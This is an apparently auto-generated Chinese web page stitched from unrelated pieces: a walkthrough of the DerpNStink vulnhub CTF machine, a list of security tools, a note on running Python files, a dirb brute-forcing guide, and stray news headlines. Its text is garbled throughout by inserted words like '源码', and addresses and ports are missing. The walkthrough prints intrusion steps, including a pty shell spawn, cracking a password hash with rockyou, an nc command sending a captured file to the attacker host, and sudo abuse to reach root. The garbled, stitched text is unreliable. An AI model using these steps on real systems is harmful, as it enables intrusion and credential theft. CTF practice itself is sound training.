1.全网最详细的源码渗透测试靶机实操步骤——vulnhub靶机实战(六)DerpNStink: 1【从网站打到内网提权!!源码!源码】

2.网络安全入门你必须要有的源码学习工具(附安装包)零基础入门到进阶,看这一篇就够了!源码

3.python文件的源码ubuntu unity源码下载源代码文件夹怎么打开?

4.Kali Linux下Dirb工具web网站目录爆破指南

全网最详细的渗透测试靶机实操步骤——vulnhub靶机实战(六)DerpNStink: 1【从网站打到内网提权!!源码!源码】

推荐使用vulnhub的源码靶机,它们是源码开源的虚拟机库,可助您提升技术。源码在打靶过程中,源码请关注我的源码更新。靶机地址为vulnhub.com/entry/derpn...。源码难度中等(CTF)。源码这是一台基于Ubuntu的boot2root虚拟机,适用于模拟早期OSCP实验室的机器,且含一些小挑战。强调经典黑客方法,详细描述所有操作。

目标:获取所有4个标志,以达到完整root访问权限。



开始打靶,使用命令arp-scan -l扫描目标靶机的IP地址,发现与kali同一c段。使用nmap -sS -sV -T5 -A -p- ..0.进行端口扫描,javascript源码跟踪发现开放、、端口。尝试通过端口访问,使用dirb爆破,发现大量目录。利用命令dirb ..0./ -w快速爆破内容。

访问端口,查看源代码以获取flag1:flag1(EAEDF6AD7D0BB8AF4F9F1AACC3F0ECBAD6E)。根据爆破结果访问后台登录页面,意外发现无需爆破密码即可登录,使用命令:python -c 'import pty; pty.spawn("/bin/bash")'获取交互式shell。进一步发现正在运行mysql,使用命令:ps aux | grep mysql确认。

在之前爆破的目录中找到mysql登录信息,登录后发现flag2和用户unclestinky的密码。使用Rockyou.txt字典破解密码,命令:echo '$P$BW6NTkFvboVVCHU2R9qmNai1WfHSC' >>/tmp/hash9.hash,执行命令解压字典文件:gzip -d /usr/share/wordlists/rockyou.txt.gz。破解后尝试登录unclestinky账户。

在home目录下找到mrderp和stinky用户名。尝试SSH登录端口,发现需要使用指纹密钥。在network-logs目录下找到一个包含管理员修改密码的对话文件,翻译得知SSH密钥路径。robust补丁源码保存密钥并登录,解决报错后在desktop目录找到flag3。

在documents目录中发现derpissues.pcap文件,使用Wireshark分析。命令:kali上 nc -lvvp > derpissues.pcap,靶机上 nc -nv ..0. < derpissues.pcap。通过过滤找到密码derpderpderpderpderpderpderp,用于SSH登录mrderp账户。在Desktop目录中找到helpdesk.log文件,命令:cat Desktop/helpdesk.log,提示允许mrderp以root权限读写执行/home/mrderp/binaries/目录下derpy开头的文件。

使用sudo -l命令显示权限,创建目录binaries并使用echo命令创建shell文件derpy.sh,赋予最高权限后用sudo命令执行,成功获取flag4。这台靶机较为复杂,耗时两天完成,涉及多种渗透测试知识与技巧。欢迎关注,一同进步。

网络安全入门你必须要有的学习工具(附安装包)零基础入门到进阶,看这一篇就够了!

在探索网络安全的旅程中,掌握合适的工具是确保你能够有效学习和实践的基础。以下内容详细介绍了在网络安全领域入门到进阶所需的ghost源码编程工具与资源,帮助你构建坚实的技能基础。

### Web安全类工具

在web安全领域,通过使用扫描工具发现漏洞是关键步骤。以下是一些常用的web安全类工具:

1. **Nmap**:Nmap是用于扫描网络和系统漏洞的强大工具,能够提供目标IP、端口、服务以及操作系统信息。它还支持漏洞扫描、暴力破解、指纹识别等多种功能。

2. **dirsearch**:专为站点目录扫描设计,通过深入挖掘站点结构,获取管理员后台、备份文件等重要信息。类似工具还包括Gobuster、DIRB、Wfuzz等。

3. **dnsmap**:专注于收集子域名信息,辅助在主站漏洞不明显时进行目录渗透。工具如Layer子域名挖掘机等同样有效。

### Web漏洞扫描工具

对于web漏洞的系统化检测,市面上提供了多种专业工具:

1. **Nessus**:全球广泛使用的漏洞扫描软件,功能强大,支持普通版和专业版。一键扫描,大圣竞技源码结果直观。

2. **Burp Suite**:图形化测试工具,适用于网络应用程序安全性测试,常用进行漏洞扫描、抓包分析、改包、暴力破解等。

### 系统安全工具

系统安全工具主要关注操作系统漏洞、密码破解等关键领域:

1. **Metasploit msf**:渗透测试利器,包含了常用漏洞利用模块和木马生成功能,是网络安全入门者的必备工具。

2. **Cobalt Strike**:可视化的Metasploit工具,由Red Team开发,常被业界视为高端渗透测试工具。

### 密码破解工具

密码恢复工具是确保数据安全的重要环节:

1. **hashcat**:流行的密码恢复工具,支持多种哈希算法攻击模式,适用于CPU、GPU等加速硬件。

2. **John the Ripper**:离线密码破解工具,支持系统密码、PDF文件、ZIP、RAR、wifi密码等多种类型。

### 中间人攻击工具

在进行中间人攻击时,以下工具尤为关键:

1. **Wireshark**:网络协议分析工具,用于捕获和分析数据包,尤其在HTTP协议中,能有效抓取账号、密码、聊天记录等。

2. **ettercap**:最常用的中间人工具,虽然部分功能受限于协议更新,但在局域网内仍具有实用性。

### 学习与资源

学习网络安全是一个全面、深入的过程,包括攻击技术、防御策略、法律合规、实践项目和持续更新等。掌握这些工具仅是第一步,深入了解其背后的原理、策略与实践是关键。

对于全套网络安全入门到进阶学习资源包的需求,可获取包含:

1. **全套工具包和源码**:集成了广泛使用的网络安全工具与源码,涵盖从基础到高级的工具集合。

2. **视频教程**:路线图上的每一个知识点都有配套的视频讲解,助力深入理解。

3. **技术文档和电子书**:包括作者整理的技术文档与多本热门、经典电子书,涵盖广泛知识。

4. **NISP、CISP证书备考大礼包**:提供备考资料,帮助准备专业认证。

5. **网安面试题**:整理的网安面试题集,适用于求职者准备面试。

以上资源和工具是网络安全学习的重要组成部分,通过系统学习与实践,你可以不断提升自己的技能,为保护组织网络安全做出贡献。

python文件的源代码文件夹怎么打开?

使用python源文件的几种方法\运行python脚本:

a. windows下打开shell(DOS提示符,命令行,cmd):

CMD命令进入某个目录

如在window 下cmd运行python源文件 xxx.py(注意这个xxx.py在C盘的python目录下,若是其它盘的目录,就进入其它盘的目录来运行xxx.py):

打开cmd

输入c: 回车

输入cd c:/python/ 回车 (ps:cd后面没有冒号!,如果需要在dos下查看带有空格的文件夹,要给文件夹加上引号如:CD "Program Files"/PHP )

输入python xxx.py 或者 xxx.py 回车

这是在找到文件路径下去执行某文件,直接在cmd,python环境下输入python xxx.py 会运行语法错误,不知是否是系统的环境变量没有添加好?

在linux下参见vamei :python 基础

另附:cmd命令

1.进入上一层目录 CD ../

2.显示目录下的文件及了目录 dir

b.Linux下运行python源文件:

$ python xxx.py

c.在IDLE下运行python源文件

点击开始->程序->Python 2.7->IDLE(Python GUI)

点击file->open->xxx.py

ctrl+F5

quit()是退出程序

d.在IDLE里,可以通过os执行系统命令,执行python源文件:

import os

os.system('python c:/xxx.py')

e. 直接双击xxx.py

双击xxx.py,窗口一闪而过。很像VC运行时的Ctrl+F5对不对?那怎么办呢?(非windows系统可以跳过,不用此技巧)

这里我们在代码里加入一句话raw_input(),就可以。

Kali Linux下Dirb工具web网站目录爆破指南

在本文中,我们将详细介绍如何在Kali Linux下使用DIRB工具进行Web网站目录爆破。

路径遍历攻击,也称为目录遍历,允许攻击者访问存储在Web根文件夹之外的文件和目录。通过使用“ ..”序列或其他路径操纵方法,攻击者可以访问包括应用程序源代码、配置文件和重要系统文件在内的任意文件和目录。

以下是本次攻击的目标和工具:

目标:BWAPP实验室,DVWA实验室

攻击者工具:Kali Linux

什么是DIRB?DIRB是一个Web内容扫描程序,用于查找现有的(和/或隐藏的)Web对象。它通过发起基于字典的攻击并分析响应来工作,并带有一组易于使用的预配置攻击词表。DIRB主要用于Web应用程序审核,特别是在安全性相关的测试中。

DIRB是Kali Linux内置的工具。在终端中输入特定命令,可以获取软件包中包含的工具的概述。

利用多个单词表进行目录遍历时,可以更改默认的wordlist_files common.txt,并选择另一个单词列表进行目录遍历。查看所有可用的单词表,选择合适的单词表进行攻击。

在此攻击中,common.txt被设置为目录遍历的默认单词列表。使用特定命令启动攻击,DIRB使用common.txt文件返回在目标URL中找到的枚举目录。

列举具有特定扩展名列表的目录时,可以使用dirb扫描的-X参数。此参数接受文件扩展名,然后在目标服务器或计算机上搜索给定的扩展名文件。

为了记录维护、更好的可读性和将来参考,可以将dirb扫描的输出保存到文件中。使用dirb扫描的参数-o可以将输出保存在文本文件中。

在扫描过程中,可以忽略不必要的状态码,如NOT FOUND代码。使用dirb扫描的参数-N可以实现此功能。

在默认扫描中,某些页面会生成警告。使用dirb扫描的-w参数可以避免这些警告,继续深入扫描。

在不同情况下,可能需要将扫描延迟一段时间,以避免泛洪。使用dirb扫描的-z参数可以设置延迟时间。

默认情况下,dirb扫描以递归方式扫描目录。但在某些情况下,可以使用-r参数将Dirb设置为不递归扫描。

dirb扫描会跳过 Not Found错误消息。要查找这些页面,可以使用dirb扫描的-v参数。

通过将–X参数与具有特定扩展名(例如.php)的目标URL一起使用,可以枚举所有具有.php扩展名的文件或目录。通过将–H参数与特定扩展名一起使用(例如.php与目标URL一起),可以枚举用php命名的所有文件或目录。

在运行dirb工具时,可能需要在URL的末尾添加一个正斜杠(/)。使用-t参数可以避免在网址上强制使用结尾的“/”。

在需要HTTP授权的情况下,可以使用dirb的帮助下绕过这种身份验证。使用以下命令,将显示测试的状态码:目标URL上的测试和授权凭证。

使用–p选项可以将代理网址用于所有请求。在Web浏览器中浏览目标网络IP时,如果显示了“禁止访问错误”,则表示该网页是在某些代理后面运行。通过启用代理参数,可以使用dirb扫描代理后面的网页。

红绿灯公式源码_红绿灯公式源码怎么输入

辽宁沈阳:开展检查巡查 保障春节食品安全

干细胞移植再次治愈艾滋病患者

泉州市区一女子从6楼跳下不幸身亡!儿子刚刚高考完

flash大转盘源码_flash做转盘

福建泉州:聚焦重点场所开展节日期间热销食品监督检查